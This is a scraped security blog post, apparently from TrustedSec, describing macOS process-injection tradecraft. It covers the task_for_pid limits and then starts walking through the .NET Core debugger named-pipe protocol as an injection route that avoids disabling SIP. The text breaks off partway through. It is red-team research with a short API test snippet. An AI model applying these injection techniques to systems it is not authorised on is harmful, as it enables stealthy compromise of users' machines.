                                <a class="text-bd p-p16 block transition-colors duration-500 rounded-p16 hover:bg-code focus:bg-code" href="https://trustedsec.com/services/evaluate">
                                  <div class="flex items-center mb-p12">
                                    <div class="font-mono text-gibson">02</div>
                                    <svg role="presentation" class="c-icon v-reset  fill-white w-p12 h-p12 ml-auto"><use href="/custom-ui/icons.svg?1.26#icon-chevron-right" xlink:href="/custom-ui/icons.svg?1.26#icon-chevron-right"   /></svg>
                                  </div>
                                  <div class="text-bd mb-p8">Evaluate</div>
                                                                      <div class="text-sm">Evaluate your security program with proven assessment methodologies.</div>
                                                                  </a>
                              </li>
                                                          <li class="mb-p8 last:mb-none">
                                <a class="text-bd p-p16 block transition-colors duration-500 rounded-p16 hover:bg-code focus:bg-code" href="https://trustedsec.com/services/harden">
                                  <div class="flex items-center mb-p12">
                                    <div class="font-mono text-gibson">03</div>
                                    <svg role="presentation" class="c-icon v-reset  fill-white w-p12 h-p12 ml-auto"><use href="/custom-ui/icons.svg?1.26#icon-chevron-right" xlink:href="/custom-ui/icons.svg?1.26#icon-chevron-right"   /></svg>
                                  </div>
                                  <div class="text-bd mb-p8">Harden</div>
                                                                      <div class="text-sm">Harden your security program with the help of our security experts.</div>
                                                                  </a>
                              </li>
                                                          <li class="mb-p8 last:mb-none">
                                <a class="text-bd p-p16 block transition-colors duration-500 rounded-p16 hover:bg-code focus:bg-code" href="https://trustedsec.com/services/respond">
                                  <div class="flex items-center mb-p12">
                                    <div class="font-mono text-gibson">04</div>
                                    <svg role="presentation" class="c-icon v-reset  fill-white w-p12 h-p12 ml-auto"><use href="/custom-ui/icons.svg?1.26#icon-chevron-right" xlink:href="/custom-ui/icons.svg?1.26#icon-chevron-right"   /></svg>
                                  </div>
                                  <div class="text-bd mb-p8">Respond</div>
                                                                      <div class="text-sm">Respond to threats to your security program with the help of our security experts.</div>
                                                                  </a>
                              </li>
                                                      </ul>
                        </div>
                      </div>
                    </div>
                                    </li>
                                  <li class="text-lg ml-p32 group/top" @mouseover="setSubNav('subnav-3247')" @mouseleave="setSubNav(false)">

                                      <a class="c-primary-nav-item block overflow-hidden relative z-1 rounded-lg pt-p4 pb-p6 px-p8 transition-colors duration-500 group-hover/top:text-black hover:text-black focus:text-black before:absolute before:inset-y-0 before:left-0 before:right-full before:duration-500 before:transition-all before:bg-gibson before:-z-1 group-hover/top:before:right-0 group-hover/top:before:bg-gibson hover:before:right-0 hover:before:bg-gibson focus:before:right-0 focus:before:bg-gibson" href="https://trustedsec.com/research">Research</a>
                                                      </li>
                                  <li class="text-lg ml-p32 group/top" @mouseover="setSubNav('subnav-147901')" @mouseleave="setSubNav(false)">

                                      <a class="c-primary-nav-item v-current block overflow-hidden relative z-1 border border-white rounded-lg pt-p4 pb-p6 px-p8 transition-colors duration-500 group-hover/top:text-black hover:text-black focus:text-black before:absolute before:inset-y-0 before:left-0 before:right-full before:duration-500 before:transition-all before:bg-gibson before:-z-1 group-hover/top:before:right-0 group-hover/top:before:bg-gibson hover:before:right-0 hover:before:bg-gibson focus:before:right-0 focus:before:bg-gibson" href="https://trustedsec.com/blog">Blog</a>
                                                      </li>
                                  <li class="text-lg ml-p32 group/top" @mouseover="setSubNav('subnav-3655')" @mouseleave="setSubNav(false)">

                                      <a class="c-primary-nav-item block overflow-hidden relative z-1 rounded-lg pt-p4 pb-p6 px-p8 transition-colors duration-500 group-hover/top:text-black hover:text-black focus:text-black before:absolute before:inset-y-0 before:left-0 before:right-full before:duration-500 before:transition-all before:bg-gibson before:-z-1 group-hover/top:before:right-0 group-hover/top:before:bg-gibson hover:before:right-0 hover:before:bg-gibson focus:before:right-0 focus:before:bg-gibson" href="https://trustedsec.com/resources">Resources</a>
                                                      </li>
                                  <li class="text-lg ml-p32 group/top" @mouseover="setSubNav('subnav-3656')" @mouseleave="setSubNav(false)">

                                      <a class="c-primary-nav-item block overflow-hidden relative z-1 rounded-lg pt-p4 pb-p6 px-p8 transition-colors duration-500 group-hover/top:text-black hover:text-black focus:text-black before:absolute before:inset-y-0 before:left-0 before:right-full before:duration-500 before:transition-all before:bg-gibson before:-z-1 group-hover/top:before:right-0 group-hover/top:before:bg-gibson hover:before:right-0 hover:before:bg-gibson focus:before:right-0 focus:before:bg-gibson" href="https://trustedsec.com/about-us">About Us</a>
                                                        <div class="absolute left-0 z-10 top-full w-full" :class="showSubNav('subnav-3656')" x-ref="subnav-3656">
                      <div class="pt-p28">
                        <div class="bg-code-dark p-p24 w-full flex" data-dropdown>
                          <div class="w-1/2 shrink-0 grow-0 pr-p16 flex flex-col">
                            <div class="mb-p24 last:mb-none">
                              <h2 class="text-h3 mb-p24">About Us</h2>
                                                              <p>Driven by purpose, fueled by experts.</p>
                                                          </div>
                            <div class="mt-auto">
                              <a href="https://trustedsec.com/about-us" class="c-button v-white group appearance-none inline-block relative z-1 overflow-hidden p-p24 bg-transparent text-white border border-white hover:border-gibson focus:border-gibson rounded-p16 text-center text-lg mq1024:text-h3 disabled:opacity-40 disabled:cursor-not-allowed hover:text-black focus:text-black hover:bg-gibson focus:bg-gibson disabled:hover:bg-transparent disabled:hover:text-black hover:border-gibson focus:border-gibson transition-button duration-500 ease-in-out whitespace-nowrap before:absolute before:-z-1 before:inset-y-0 before:left-0 before:right-full before:bg-gibson before:transition-all before:duration-500 hover:before:right-0 hover:before:bg-gibson focus:before:right-0 focus:before:bg-gibson disabled:hover:before:bg-transparent"><svg role="presentation" class="c-icon v-button-white w-p28 h-p28 stroke-none fill-gibson transition-colors group-hover:fill-black group-focus:fill-black mr-p8 -ml-p2"><use href="/custom-ui/icons.svg?1.26#icon-chevron-right" xlink:href="/custom-ui/icons.svg?1.26#icon-chevron-right"   /></svg>About Us</a>                            </div>
                          </div>
                          <ul class="flex-1">
                                                          <li class="mb-p8 last:mb-none">
                                <a class="text-bd p-p16 block transition-colors duration-500 rounded-p16 hover:bg-code focus:bg-code" href="https://trustedsec.com/about-us/our-team">
                                  <div class="flex items-center mb-p12">
                                    <div class="font-mono text-gibson">01</div>
                                    <svg role="presentation" class="c-icon v-reset  fill-white w-p12 h-p12 ml-auto"><use href="/custom-ui/icons.svg?1.26#icon-chevron-right" xlink:href="/custom-ui/icons.svg?1.26#icon-chevron-right"   /></svg>
                                  </div>
                                  <div class="text-bd mb-p8">Our Team</div>
                                                                      <div class="text-sm">Meet our security experts.</div>
                                                                  </a>
                              </li>
                                                          <li class="mb-p8 last:mb-none">
                                <a class="text-bd p-p16 block transition-colors duration-500 rounded-p16 hover:bg-code focus:bg-code" href="https://trustedsec.com/about-us/our-partners">
                                  <div class="flex items-center mb-p12">
                                    <div class="font-mono text-gibson">02</div>
                                    <svg role="presentation" class="c-icon v-reset  fill-white w-p12 h-p12 ml-auto"><use href="/custom-ui/icons.svg?1.26#icon-chevron-right" xlink:href="/custom-ui/icons.svg?1.26#icon-chevron-right"   /></svg>
                                  </div>
                                  <div class="text-bd mb-p8">Our Partners</div>
                                                                      <div class="text-sm">Become a TrustedSec partner to help your customers anticipate and prepare for potential attacks.</div>
                                                                  </a>
                              </li>
                                                          <li class="mb-p8 last:mb-none">
                                <a class="text-bd p-p16 block transition-colors duration-500 rounded-p16 hover:bg-code focus:bg-code" href="https://trustedsec.com/about-us/news">
                                  <div class="flex items-center mb-p12">
                                    <div class="font-mono text-gibson">03</div>
                                    <svg role="presentation" class="c-icon v-reset  fill-white w-p12 h-p12 ml-auto"><use href="/custom-ui/icons.svg?1.26#icon-chevron-right" xlink:href="/custom-ui/icons.svg?1.26#icon-chevron-right"   /></svg>
                                  </div>
                                  <div class="text-bd mb-p8">News</div>
                                                                      <div class="text-sm">Our team is trusted by local and national media to be the subject matter experts for security news.</div>
                                                                  </a>
                              </li>
                                                          <li class="mb-p8 last:mb-none">
                                <a class="text-bd p-p16 block transition-colors duration-500 rounded-p16 hover:bg-code focus:bg-code" href="https://trustedsec.com/about-us/events">
                                  <div class="flex items-center mb-p12">
                                    <div class="font-mono text-gibson">04</div>
                                    <svg role="presentation" class="c-icon v-reset  fill-white w-p12 h-p12 ml-auto"><use href="/custom-ui/icons.svg?1.26#icon-chevron-right" xlink:href="/custom-ui/icons.svg?1.26#icon-chevron-right"   /></svg>
                                  </div>
                                  <div class="text-bd mb-p8">Events</div>
                                                                      <div class="text-sm">See our upcoming webinars, conferences, talks, trainings, and more!</div>
                                                                  </a>
                              </li>
                                                      </ul>
                        </div>
                      </div>
                    </div>
                                    </li>
                              </ul>
              <button class="block relative ml-p40" aria-controls="global-search-form" aria-expanded="false" x-data @click="toggleSearch()" x-ref="btn" x-bind:aria-expanded="search">
                <span><svg role="presentation" class="c-icon v-search w-p20 h-p20 stroke-none fill-gibson transition-colors group-hover:fill-black group-focus:fill-black block w-p16 h-p16 fill-white"><use href="/custom-ui/icons.svg?1.26#icon-search" xlink:href="/custom-ui/icons.svg?1.26#icon-search"   /></svg></span>
                <span class="sr-only">Search</span>
              </button>
            </nav>
          </template>

                    <button class="c-btn-menu block mq1024:hidden relative ml-p32 w-p24 h-p32" @click="toggleMenu()" :aria-expanded="menuOpen ? 'true' : 'false'">
            <span class="bar1 block absolute left-0 right-0 top-1/2 transform -translate-y-p8 bg-white w-p24 h-p2"></span>
            <span class="bar2 block absolute left-0 right-0 top-1/2 transform bg-white w-p24 h-p2"></span>
            <span class="bar3 block absolute left-0 right-0 top-1/2 transform translate-y-p8 bg-white w-p24 h-p2"></span>
            <span class="sr-only">Menu</span>
          </button>
        </div>
      </div>

            <div class="absolute bg-phantom top-full right-0 w-full z-40 mq1024:max-w-sm" @click.outside="closeSearch()">
        <div class="w-full h-none overflow-hidden transition-height duration-500" x-ref="search-window">
          <div class="c-container max-w-p1024 w-full" x-ref="search-container">
            <form id="global-search-form" class="" action="https://trustedsec.com/search" aria-hidden="true" x-show="true" x-transition:leave="block ease-out duration-500" x-bind:aria-hidden="!search">
              <fieldset class="relative">
              <label class="sr-only" for="query">Search Input</label>
              <input class="block w-full bg-phantom pl-p24 py-p16 font-mono placeholder:text-white text-white pr-p80" type="text" id="query" name="query" placeholder="Search..." value="" x-ref="search-input">
              <button class="absolute right-0 inset-y-0 px-p24 h-p48 top-1/2 -translate-y-1/2" type="submit">
                <span class="sr-only">Search</span>
                <svg role="presentation" class="c-icon v-search w-p20 h-p20 stroke-none fill-gibson transition-colors group-hover:fill-black group-focus:fill-black fill-white"><use href="/custom-ui/icons.svg?1.26#icon-search" xlink:href="/custom-ui/icons.svg?1.26#icon-search"   /></svg>
              </button>
              </fieldset>
            </form>
          </div>
        </div>
      </div>
		</div>

          <div x-ref="functional-nav" class="bg-white py-p16 text-black flex mq480:justify-end px-p24">
      

  
  <nav aria-label="Functional Navigation" x-links>
    <ul class="flex mq480:px-p24">
              <li class="relative px-p8 first:pl-none last:pr-none flex items-center">
                    
          <a href="https://trustedsec.com/contact" class="c-button v-url relative z-10 overflow-hidden overflow-ellipsis w-auto inline-block group p-p4 underline rounded-p8 group-hover:text-black group-focus:text-black hover:text-black focus:text-black focus:outline-none transition-colors duration-500 before:absolute before:-z-1 before:inset-y-0 before:left-0 before:right-full before:bg-gibson before:transition-all before:duration-500 before:duration-500 before:rounded-p4 hover:before:right-0 hover:before:bg-gibson focus:before:right-0 focus:before:bg-gibson disabled:hover:before:bg-transparent group-hover:before:right-0 group-hover:before:bg-gibson group-focus:before:right-0 group-focus:before:bg-gibson"><svg role="presentation" class="c-icon v-button-url w-p20 h-p20 stroke-none fill-current group-hover:fill-black group-focus:fill-black transition-colors duration-500 ml-p4 mr-p8 -ml-p2"><use href="/custom-ui/icons.svg?1.26#icon-message" xlink:href="/custom-ui/icons.svg?1.26#icon-message"   /></svg>Contact Us</a>        </li>
              <li class="relative px-p8 first:pl-none last:pr-none flex items-center">
                    
          <a href="https://trustedsec.com/report-a-breach" class="c-button v-url relative z-10 overflow-hidden overflow-ellipsis w-auto inline-block group p-p4 underline rounded-p8 group-hover:text-black group-focus:text-black hover:text-black focus:text-black focus:outline-none transition-colors duration-500 before:absolute before:-z-1 before:inset-y-0 before:left-0 before:right-full before:bg-gibson before:transition-all before:duration-500 before:duration-500 before:rounded-p4 hover:before:right-0 hover:before:bg-gibson focus:before:right-0 focus:before:bg-gibson disabled:hover:before:bg-transparent group-hover:before:right-0 group-hover:before:bg-gibson group-focus:before:right-0 group-focus:before:bg-gibson"><svg role="presentation" class="c-icon v-button-url w-p20 h-p20 stroke-none fill-current group-hover:fill-black group-focus:fill-black transition-colors duration-500 ml-p4 mr-p8 -ml-p2"><use href="/custom-ui/icons.svg?1.26#icon-settings" xlink:href="/custom-ui/icons.svg?1.26#icon-settings"   /></svg>Report a breach</a>        </li>
          </ul>
  </nav>
    </div>
      </div>

		<template x-if="menuMobile">
		<div class="c-nav-panel fixed z-40 bg-black text-white top-0 right-0 left-0 bottom-0 mq480:left-auto mq480:w-p320" :class="menuOpen ? 'js-active' : 'js-inactive'" :aria-hidden="open ? 'false' : 'true'" :style="'margin-top:' + menuHeight + 'px'" x-links>
			<div x-show="!menuHide" class="flex flex-col h-full">

        <nav class="p-p24" aria-label="Primary Navigation" >
										<ul class="">
													<li class="relative text-h3 mb-p32"><a  href="https://trustedsec.com/solutions">Solutions</a></li>
													<li class="relative text-h3 mb-p32"><a  href="https://trustedsec.com/services">Services</a></li>
													<li class="relative text-h3 mb-p32"><a  href="https://trustedsec.com/research">Research</a></li>
													<li class="relative text-h3 mb-p32"><a  href="https://trustedsec.com/blog">Blog</a></li>
													<li class="relative text-h3 mb-p32"><a  href="https://trustedsec.com/resources">Resources</a></li>
													<li class="relative text-h3 mb-p32"><a  href="https://trustedsec.com/about-us">About Us</a></li>
											</ul>
          					<button class="block relative text-h3" aria-controls="global-search-form" aria-expanded="false" x-data @click="toggleSearch()" x-ref="btn" x-bind:aria-expanded="search">
						<span>Search</span>
            <span><svg role="presentation" class="c-icon v-search w-p20 h-p20 stroke-none fill-gibson transition-colors group-hover:fill-black group-focus:fill-black inline-block w-p32 h-p32 fill-white ml-p8"><use href="/custom-ui/icons.svg?1.26#icon-search" xlink:href="/custom-ui/icons.svg?1.26#icon-search"   /></svg></span>
					</button>
				</nav>

                <div class="mt-auto bg-white py-p16 text-black">
          

  
  <nav aria-label="Functional Navigation" x-links>
    <ul class="flex mq480:px-p24">
              <li class="relative px-p8 first:pl-none last:pr-none flex items-center">
                    
          <a href="https://trustedsec.com/contact" class="c-button v-url relative z-10 overflow-hidden overflow-ellipsis w-auto inline-block group p-p4 underline rounded-p8 group-hover:text-black group-focus:text-black hover:text-black focus:text-black focus:outline-none transition-colors duration-500 before:absolute before:-z-1 before:inset-y-0 before:left-0 before:right-full before:bg-gibson before:transition-all before:duration-500 before:duration-500 before:rounded-p4 hover:before:right-0 hover:before:bg-gibson focus:before:right-0 focus:before:bg-gibson disabled:hover:before:bg-transparent group-hover:before:right-0 group-hover:before:bg-gibson group-focus:before:right-0 group-focus:before:bg-gibson"><svg role="presentation" class="c-icon v-button-url w-p20 h-p20 stroke-none fill-current group-hover:fill-black group-focus:fill-black transition-colors duration-500 ml-p4 mr-p8 -ml-p2"><use href="/custom-ui/icons.svg?1.26#icon-message" xlink:href="/custom-ui/icons.svg?1.26#icon-message"   /></svg>Contact Us</a>        </li>
              <li class="relative px-p8 first:pl-none last:pr-none flex items-center">
                    
          <a href="https://trustedsec.com/report-a-breach" class="c-button v-url relative z-10 overflow-hidden overflow-ellipsis w-auto inline-block group p-p4 underline rounded-p8 group-hover:text-black group-focus:text-black hover:text-black focus:text-black focus:outline-none transition-colors duration-500 before:absolute before:-z-1 before:inset-y-0 before:left-0 before:right-full before:bg-gibson before:transition-all before:duration-500 before:duration-500 before:rounded-p4 hover:before:right-0 hover:before:bg-gibson focus:before:right-0 focus:before:bg-gibson disabled:hover:before:bg-transparent group-hover:before:right-0 group-hover:before:bg-gibson group-focus:before:right-0 group-focus:before:bg-gibson"><svg role="presentation" class="c-icon v-button-url w-p20 h-p20 stroke-none fill-current group-hover:fill-black group-focus:fill-black transition-colors duration-500 ml-p4 mr-p8 -ml-p2"><use href="/custom-ui/icons.svg?1.26#icon-settings" xlink:href="/custom-ui/icons.svg?1.26#icon-settings"   /></svg>Report a breach</a>        </li>
          </ul>
  </nav>
        </div>
			</div>
		</div>
	</template>


</header>
<!-- End Global Header -->
		<main id="main" class="main overflow-x-hidden">

			

   



<section class="c-page-header relative bg-code text-white">

    <div class="px-p24 mq768:px-p48 mq1024:px-p56 c-header-wrap v-blog-header">
    <div class="max-w-p1440 mx-auto">
      <div class="flex flex-col mq768:flex-row">
        <div class="flex relative z-20 items-center mq768:w-1/2 order-1 py-p48 mq1024:py-p56 mq768:pr-p64 mq1024:pr-p56">

          <div class="w-full">

            

  
<ul class="mb-p64 mq1024:mb-p80 flex flex-wrap text-white">
                <li class="after:content-['/'] last:after:hidden after:mx-p8"><a class="text-sm hover:underline focus:underline" href="https://trustedsec.com/blog">Blog</a></li>
            <li class="after:content-['/'] last:after:hidden after:mx-p8"><a class="text-sm hover:underline focus:underline" href="https://trustedsec.com/blog/macos-injection-via-third-party-frameworks">MacOS Injection via Third-Party Frameworks</a></li>
     </ul>
                        <div class="mb-p32">

                              <div class="mb-p16">
                  <span class="font-mono text-sm">September 21, 2020</span>
                </div>
              
                                                                <h1 class="text-h1 mq1280:text-title-xl">MacOS Injection via Third-Party Frameworks</h1>
                              
                                        </div>

                          <div class="mb-p16">
                <span class="text-h3 inline-block">
                  Written by
                                                            Adam Chester
                                                      </span>
              </div>
            


            
            
            
            <div class="mt-p64">
                          </div>
          </div>
        </div>

        <div class="mq768:flex overflow-hidden items-center mq768:justify-end mq768:w-paired-img max-w-p1080 -mx-p24 mq768:mx-none order-2 mq768:absolute inset-y-0 left-paired-img-plus" x-data x-fx-cloak x-fx.left.1200="2rem">
          <div class="relative mq768:static mq768:w-full h-full pt-full -mx-p24 mq768:mx-none">
                          <picture class=" w-full"><source type="image/webp" media="(min-width: 64rem)" srcset="https://trusted-sec.transforms.svdcdn.com/production/images/Blog_092120_FB.png?w=600&amp;h=600&amp;q=90&amp;fm=webp&amp;fit=crop&amp;dm=1695237783&amp;s=c40ce23bddb4f0d6445534765f7ab344, https://trusted-sec.transforms.svdcdn.com/production/images/Blog_092120_FB.png?w=900&amp;h=900&amp;q=90&amp;fm=webp&amp;fit=crop&amp;dm=1695237783&amp;s=4da3ed627e6deddd8fa97400e1211680 1.5x"><source type="image/webp" media="(min-width: 64rem)" srcset="https://trusted-sec.transforms.svdcdn.com/production/images/Blog_092120_FB.png?w=600&amp;h=600&amp;q=90&amp;auto=format&amp;fit=crop&amp;dm=1695237783&amp;s=5589e8763510512bfffdd10807d7e35b, https://trusted-sec.transforms.svdcdn.com/production/images/Blog_092120_FB.png?w=900&amp;h=900&amp;q=90&amp;auto=format&amp;fit=crop&amp;dm=1695237783&amp;s=32957ff5fc9347c4f07a8b784023a07b 1.5x"><source type="image/webp" srcset="https://trusted-sec.transforms.svdcdn.com/production/images/Blog_092120_FB.png?w=320&amp;h=320&amp;q=90&amp;fm=webp&amp;fit=crop&amp;dm=1695237783&amp;s=2472807a7379449722087e178e848de9, https://trusted-sec.transforms.svdcdn.com/production/images/Blog_092120_FB.png?w=480&amp;h=480&amp;q=90&amp;fm=webp&amp;fit=crop&amp;dm=1695237783&amp;s=ba936fbaf4fe952ad7381c41c5a01a16 1.5x"><source type="image/webp" srcset="https://trusted-sec.transforms.svdcdn.com/production/images/Blog_092120_FB.png?w=320&amp;h=320&amp;q=90&amp;auto=format&amp;fit=crop&amp;dm=1695237783&amp;s=1d9fae8f996cf78727b38ea82a188a4e, https://trusted-sec.transforms.svdcdn.com/production/images/Blog_092120_FB.png?w=480&amp;h=480&amp;q=90&amp;auto=format&amp;fit=crop&amp;dm=1695237783&amp;s=bc519297fca3460b634df7ef57835c32 1.5x"><img class="c-img opacity-0 transition-all duration-300 absolute inset-0 object-cover w-full h-full object-center" src="https://trusted-sec.transforms.svdcdn.com/production/images/Blog_092120_FB.png?w=320&amp;h=320&amp;q=90&amp;auto=format&amp;fit=crop&amp;dm=1695237783&amp;s=1d9fae8f996cf78727b38ea82a188a4e" loading="eager" x-data="image({mq1024:{width:600,height:600},DEFAULT:{width:320,height:320}})" :width="getSize()" :height="getSize('height')" alt=""></picture>                      </div>
        </div>
      </div>
    </div>
  </div>

</section>


      
			
						<div class="relative"><section id="migratedContent-0" class="c-module relative bg-white text-black py-p64 mq768:py-p96" data-module-num="1" style="z-index: 0;"><div class="px-p24 mq768:px-p48 mq1024:px-p56"><div class="max-w-p1440 mx-auto"><div class="flex flex-col mq1024:flex-row" x-data="{ mobile: ! $breakpoint('mq1024') }" @resize.window="mobile = ! $breakpoint('mq1024')"><div class="mq1024:w-p320 mq1024:pr-p64 grow-0 shrink-0 mq1024:order-1"><template x-if="!mobile"><div><div class="w-full"><p id="share-label" class="text-xs font-mono mb-p16">Share</p><ul id="share-icons" class="flex items-center" aria-describedBy="share-label"><li class="ml-p12"><a href="" target="_blank" title="Share URL" data-target="https://trustedsec.com/blog/macos-injection-via-third-party-frameworks"><span class="inline-block"><svg role="presentation" class="c-icon fill-black hover:fill-gibson w-p24 h-p24 transition duration-300"><use xlink:href="/ui/icons.svg?1.26#icon-share" /></svg></span><span class="sr-only">Share URL</span></a></li><li class="ml-p12"><a href="/cdn-cgi/l/email-protection#[base64]" target="_blank" title="Share via Email" data-target="https://trustedsec.com/blog/macos-injection-via-third-party-frameworks"><span class="inline-block"><svg role="presentation" class="c-icon fill-black hover:fill-gibson w-p24 h-p24 transition duration-300"><use xlink:href="/ui/icons.svg?1.26#icon-email" /></svg></span><span class="sr-only">Share via Email</span></a></li><li class="ml-p12"><a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Ftrustedsec.com%2Fblog%2Fmacos-injection-via-third-party-frameworks" target="_blank" title="Share on Facebook" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=300,width=600');return false;" data-target="https://trustedsec.com/blog/macos-injection-via-third-party-frameworks"><span class="inline-block"><svg role="presentation" class="c-icon fill-black hover:fill-gibson w-p24 h-p24 transition duration-300"><use xlink:href="/ui/icons.svg?1.26#icon-facebook" /></svg></span><span class="sr-only">Share on Facebook</span></a></li><li class="ml-p12"><a href="http://twitter.com/share?text=MacOS%20Injection%20via%20Third-Party%20Frameworks%3A%20https%3A%2F%2Ftrustedsec.com%2Fblog%2Fmacos-injection-via-third-party-frameworks" title="Share on X" rel="nofollow" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=300,width=600');return false;" data-target="https://trustedsec.com/blog/macos-injection-via-third-party-frameworks"><span class="inline-block"><svg role="presentation" class="c-icon fill-black hover:fill-gibson w-p24 h-p24 transition duration-300"><use xlink:href="/ui/icons.svg?1.26#icon-twitter" /></svg></span><span class="sr-only">Share on X</span></a></li><li class="ml-p12"><a href="https://www.linkedin.com/shareArticle?url=https%3A%2F%2Ftrustedsec.com%2Fblog%2Fmacos-injection-via-third-party-frameworks&amp;mini=true" target="_blank" title="Share on LinkedIn" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=700,width=600');return false;" data-target="https://trustedsec.com/blog/macos-injection-via-third-party-frameworks"><span class="inline-block"><svg role="presentation" class="c-icon fill-black hover:fill-gibson w-p24 h-p24 transition duration-300"><use xlink:href="/ui/icons.svg?1.26#icon-linkedin" /></svg></span><span class="sr-only">Share on LinkedIn</span></a></li></ul></div></div></template></div><div class="w-full mq1024:w-content-well mq1024:order-2 flex-1"><div class="c-content"><p>Since joining the TrustedSec AETR team, I have been spending a bit of time looking at tradecraft for MacOS environments, which, unfortunately for us attackers, are getting tougher to attack compared to their Windows peers. With privacy protection, sandboxing, and endless entitlement dependencies, operating via an implant on a MacOS-powered device can be a minefield.</p><p>Process injection is one example of the post-exploitation kill chain that Apple has put considerable effort into locking down. Historically, we used to be able to call <code>task_for_pid</code> on a target process, retrieve its Mach port, and begin the <code>mach_vm_</code> dance to allocate and read/write memory. Fast-forward to today, and these APIs have been heavily restricted, with only the root user permitted to call these functions. That is, of course, as long as the binary is not using the hardened runtime and the target is not an Apple signed binary, which are both exempt from even the root user peering into their memory.</p><p>In this post, we are going to take a look at a couple of interesting methods of leveraging third-party technologies to achieve our code injection goals. For us, this translates to running code in the context of a target application without having to resort to disabling System Integrity Protection (SIP).</p><p><strong>Note: Both of the techniques shown in this post are not specific to MacOS. They will work on Linux and Windows systems just fine, but this post focuses on their impact to MacOS due to the restrictions Apple implements on process injection.</strong></p><p>Let's kick off by looking at a technology that should be familiar to us all, .NET Core.</p><h3>.NET Core</h3><p>Microsoft's .NET Core framework is a popular cross-platform runtime and software development kit (SDK) for developing applications in our favorite .NET language. One of the more popular applications powered by the .NET Core runtime is the cross-platform version of PowerShell, which will act as our initial testbed for this post.</p><p>To show the complications that we face when trying to inject into such a process on MacOS, let's try the traditional way of injecting via the <code>task_for_pid</code> API. A simple way to do this is using:</p><pre class="wp-block-preformatted"><code>kern_return_t kret;</code><br /><code>mach_port_t task;</code><br /><br /><code>kret = task_for_pid(mach_task_self(), atoi(argv[1]), &amp;task);</code><br /><code>if (kret!=KERN_SUCCESS)</code><br /><code>{</code><br /><code>    printf("task_for_pid() failed: %s!\n",mach_error_string(kret));</code><br /><code>} else {</code><br /><code>    printf("task_for_pid() succeeded\n");</code><br /><code>}</code></pre><p>When run against our target PowerShell process, we receive the expected error:</p><figure class="wp-block-image size-large"><img src="https://www.trustedsec.com/wp-content/uploads/2020/09/1.png" alt="" class="wp-image-22739" /><figcaption>Figure 1 - Failing to retrieve a task port for PowerShell</figcaption></figure><p>But what about if we run as root? Well, if we try against an application without the hardened runtime flag, we see that this works just fine:</p><figure class="wp-block-image size-large"><img src="https://www.trustedsec.com/wp-content/uploads/2020/09/2.png" alt="" class="wp-image-22740" /><figcaption>Figure 2 - Successfully gaining a task port for PowerShell as root user</figcaption></figure><p>But as soon as we start targeting an application signed with the hardened runtime flag, we run into the same familiar error:</p><figure class="wp-block-image size-large"><img src="https://www.trustedsec.com/wp-content/uploads/2020/09/3.png" alt="" class="wp-image-22741" /><figcaption>Figure 3 - Failing to gain a task port as root user on hardened process</figcaption></figure><p>What happens if we use something like lldb, which holds the powerful entitlement of <code>com.apple.security.cs.debugger</code>? Well, as a non-root user attempting to access a non-hardened process, we have more success, but we are also greeted with a nice dialog warning the target of our presence, making this impractical for a stealthy approach:</p><figure class="wp-block-image size-large"><img src="https://www.trustedsec.com/wp-content/uploads/2020/09/4.png" alt="" class="wp-image-22742" /><figcaption>Figure 4 - Dialog shown to user when debug permissions are requested</figcaption></figure><p>And again, even if we are running lldb as root, we cannot debug a process using the hardened runtime:</p><figure class="wp-block-image size-large"><img src="https://www.trustedsec.com/wp-content/uploads/2020/09/5.png" alt="" class="wp-image-22744" /><figcaption>Figure 5 - Debugger fails to attach to hardened process as root user</figcaption></figure><p>In summary, this means that we can only inject into our .NET Core process if we are root and the process has not been signed with the hardened runtime flag.</p><p>With Apple's APIs being useless to us at this point without a nice vulnerability, how else can we gain control over our target .NET Core process? To understand this, we should take a closer look at the runtime source, which is available <a href="https://github.com/dotnet/runtime">here</a>.</p><h3>.NET Core Debugging</h3><p>Let's start at the beginning and try to understand just how a debugger such as Visual Studio Code is able to interact with a .NET Core process.</p><p>If we take a look at the .NET Core source code within <a href="https://github.com/dotnet/runtime/blob/master/src/coreclr/src/debug/shared/dbgtransportsession.cpp"><code>dbgtransportsession.cpp</code></a>, which is responsible for handling debugger to debugee communication, we can see that a series of named pipes are created within the function <a href="https://github.com/dotnet/runtime/blob/f3a45a91441cf938765bafc795cbf4885cad8800/src/coreclr/src/debug/shared/dbgtransportsession.cpp#L89-L89"><code>DbgTransportSession::Init</code></a>.</p><p>These pipes in the case of MacOS (and *nix) are FIFO named pipes created using the following code:</p><pre class="wp-block-preformatted"><code>if (mkfifo(m_inPipeName, S_IRWXU) == -1)</code><code>{</code><code>    return false;</code><code>}</code><code>unlink(m_outPipeName);</code><code>if (mkfifo(m_outPipeName, S_IRWXU) == -1)</code><code>{</code><code>    unlink(m_inPipeName);</code><code>    return false;</code><code>}</code></pre><p>To see this in action, we can start up PowerShell and see that two named pipes are created within the current user's <code>$TMPDIR</code>with the PID and <code>in</code>or <code>out</code>appended:</p><figure class="wp-block-image size-large"><img src="https://www.trustedsec.com/wp-content/uploads/2020/09/6.png" alt="" class="wp-image-22745" /><figcaption>Figure 6 - .NET Core created named pipes for debugging</figcaption></figure><p>With the location and purpose of the named pipes understood, how do we communicate with our target process? The answer to this lies within the method <a href="https://github.com/dotnet/runtime/blob/f3a45a91441cf938765bafc795cbf4885cad8800/src/coreclr/src/debug/shared/dbgtransportsession.cpp#L1233"><code>DbgTransportSession::TransportWorker</code></a>, which handles incoming connections from a debugger.</p><p>Walking through the code, we see that the first thing a debugger is required to do is to create a new debugging session. This is done by sending a message via the<code>out</code> pipe beginning with a <code>MessageHeader</code> struct, which we can grab from the .NET source:</p><pre class="wp-block-preformatted"><code>struct MessageHeader</code><br /><code>{</code><br /><code>    MessageType   m_eType;        // Type of message this is</code><br /><code>    DWORD         m_cbDataBlock;  // Size of data block that immediately follows this header (can be zero)</code><br /><code>    DWORD         m_dwId;         // Message ID assigned by the sender of this message</code><br /><code>    DWORD         m_dwReplyId;    // Message ID that this is a reply to (used by messages such as MT_GetDCB)</code><br /><code>    DWORD         m_dwLastSeenId; // Message ID last seen by sender (receiver can discard up to here from send queue)</code><code>    DWORD         m_dwReserved;   // Reserved for future expansion (must be initialized to zero and</code><code>                                            // never read)</code><code>    union {</code><br /><code>        struct {</code><br /><code>           DWORD         